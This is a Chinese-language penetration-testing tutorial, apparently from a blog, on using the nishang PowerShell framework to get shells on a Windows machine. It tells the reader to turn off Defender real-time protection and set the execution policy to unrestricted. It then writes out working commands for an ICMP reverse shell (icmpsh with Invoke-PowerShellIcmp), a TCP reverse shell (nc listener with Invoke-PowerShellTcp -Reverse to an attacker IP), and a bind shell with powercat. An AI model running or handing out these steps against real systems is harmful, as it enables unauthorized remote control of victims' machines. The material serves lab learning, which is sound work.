一、nishang时基于powershell的渗透测试工具,需要powershell的版本达到3.0及以上。推荐win10版本电脑或windowsserver2008以上版本服务器

1、win10上直接以管理员身份运行

2、运行后开始导入nishang框架,导入前需先下载nishang。下载地址:https://github.com/samratashok/nishang(由于win10自带杀毒,下载时需要关闭实时防护)



进入文件前首先运行 set-executionpolicy unrestricted 选择y

进入到解压的nishang文件下,运行import-module ./nishang.psm1,会出现以下问题,证明文件没有丢失。

确认可继续执行Get-Command -Module nishang ,查看文件

这时候环境已经搭好,这时候需要去kali里搭建利用。

二、icmp反弹shell

1、icmp简单介绍:

使用ICMP协议最常见的就是ping工具,在ping www.baidu.com的时候可以看到,ICMP协议是典型的一问一答模式,本机向百度服务器发送ICMP请求包,如果请求包成功到达目的地,百度服务器则回应ICMP响应包。

ICMP(Internet Control Message Protocol)是IPv4协议族中的一个子协议,用于IP主机、路由器之间传递控制消息。控制消息是在网络通不通、主机是否可达、路由是否可用等网络本身的消息。

2、漏洞利用



kali里安装icmpsh工具。 https://github.com/inquisb/icmpsh.git

进入kali中icmpsh目录下,输入命令sysctl -w net.ipv4.icmp_echo_ignore_all=1来禁止ICMP回显。(这步可忽略)



python icmpsh_m.py 192.168.230 192.168.0.149 或者

./icmpsh_m.py 192.168.0.230 192.168.0.149来启动监听(第一个ip是kali的,后面一个是搭建环境windows的ip)

提示:实现icmp反弹shell虚拟机必须换成桥接模式,下面的几种方式啥都可以。



接下来去powershell里执行:Invoke-PowerShellIcmp -IPAddress 192.168.0.230

![]()

这时kali里就会反弹回shell

这时就拿到了权限,接下来你就自己操作,如windows系统操作一样。

三、 TCP shell



1、kali不需要下载任何东西直接执行

nc -lvp 4444 (监听端口,端口可随意更改)

直接powershell里执行Invoke-PowerShellTcp -Reverse -IPAddress 192.168.197.128 -Port 4444

四、Bind shell

powershell直接执行:

Invoke-PowerShellTcp.ps1

Invoke-PowerShellTcp -Bind -Port 8888

kali里写

. .powercat.ps1

powercat -c ip -v -p 8888 (ip是搭建环境系统的ip)

参考链接:www.sohu.com/a/235697862_609556

1852

1852

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?